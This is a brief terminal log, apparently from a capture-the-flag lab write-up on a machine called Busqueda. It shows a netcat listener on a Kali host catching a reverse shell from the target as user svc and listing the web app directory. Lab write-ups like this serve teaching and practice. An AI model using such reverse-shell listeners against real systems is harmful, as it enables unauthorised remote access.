 ┌──(root㉿kali)-[/var/www/html]
└─# nc -lvnp 2333
listening on [any] 2333 ...
connect to [10.10.14.24] from (UNKNOWN) [10.10.11.208] 53252
bash: cannot set terminal process group (1611): Inappropriat
e ioctl for device
bash: no job control in this shell
svc@busqueda:/var/www/app$ ls
lsls
app.py
templates
svc@busqueda:/var/www/app$